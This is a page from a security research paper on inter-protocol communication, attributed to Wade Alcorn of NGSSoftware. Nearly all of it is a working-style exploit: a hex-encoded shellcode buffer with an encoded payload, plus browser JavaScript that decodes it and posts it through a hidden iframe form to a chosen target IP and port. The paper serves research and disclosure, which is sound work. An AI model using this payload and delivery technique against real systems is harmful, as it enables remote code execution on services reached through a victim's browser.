Inter-Protocol Communication
Wade Alcorn
      "2222092222092222092222092222092 2" +
      "2209222209222209222209222209222 2" +
      "0922220922220922220922220922220 9" +
      "2222092222092222092222092222092 2" +
      "22092222545B81EB0101010181C35B0 4" +
      "01019090FFE30D0A416374696F6E494 4" +
      "3A20EB0359EB05E8F8FFFFFF4F49494 9" +
      "494949515A565458363330565834413 0" +
      "423648483042333042435658324244 42" +
      "483441324144304144544244514230 41" +
      "44415658345A3842444A4F4D41334B4 D" +
      "4335435443354C5644504C5648364A4 5" +
      "49394958414E4D4C423848494344444 5" +
      "48564A5641414E45483643354938414 E" +
      "4C5648564A354255413548554938414 E" +
      "4D4C4258424B4856414D434E4D4C423 8" +
      "443544354855434449484 14E424B4846" +
      "4D4C424843594C3644504955424B4F5 3" +
      "4D4C425849344937494F424B4B50443 5" +
      "4A464F424F3243474A464A464F32445 6" +
      "493650364948434E445543454948414 E" +
      "4D4C42385A0D0A0D0A0D0A0D0A0D61";


var iframe = document.createElement("iframe");
iframe.setAttribute("id","iwindow");
//iframe.setAttribute("style", "visibility:hidden;");
document.body.appendChild(iframe);

function do_submit(ip, port, content) {
      myform=document.createElement("form");
      myform.setAttribute("name","data");
      myform.setAttribute("method","post");
      myform.setAttribute("enctype", "multipart/form-data");

      myform.setAttribute("action","http://" + ip +
            ":" + port + "/abc.html");
      document.getElementById("iwindow").contentWindow.document.body.app
      endChild(myform);

      myExt = document.createElement("INPUT");
      myExt.setAttribute("id","extNo");
      myExt.setAttribute("name","test");
      myExt.setAttribute("value",content);
      myform.appendChild(myExt);

      myform.submit();
}

for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i,i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval);
}

do_submit(target_ip, target_port, payload);
NGSSoftware Insight Security Research
Page 14 of 15